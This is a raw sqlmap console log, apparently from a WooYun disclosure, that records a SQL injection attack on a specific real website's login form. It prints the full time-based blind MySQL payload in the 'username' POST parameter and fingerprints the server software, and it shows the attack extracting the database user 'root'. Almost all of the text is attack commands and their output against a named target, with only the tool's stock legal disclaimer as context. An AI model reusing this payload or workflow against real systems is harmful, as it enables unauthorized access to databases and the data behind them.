 D:\Program Files (x86)\python\sqlmap>sqlmap.py -r c:\1.txt --current-user
{1.0-dev-nongit-20150712}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:01:40
[11:01:40] [INFO] parsing HTTP request from 'c:\1.txt'
[11:01:40] [INFO] resuming back-end DBMS 'mysql'
[11:01:40] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=username&username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))
Cyai) AND 'jIeU'='jIeU&password=hgj&forward=http://www.ny.gov.cn/u.php/member-lo
gin
---
[11:01:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:01:44] [INFO] fetching current user
[11:01:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:02:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:02:25] [INFO] adjusting time delay to 3 seconds due to good response times
[11:02:37] [ERROR] invalid character detected. retrying..
[11:02:37] [WARNING] increasing time delay to 4 seconds
root
[11:04:44] [ERROR] user aborted
[*] shutting down at 11:04:44
www.wooyun.org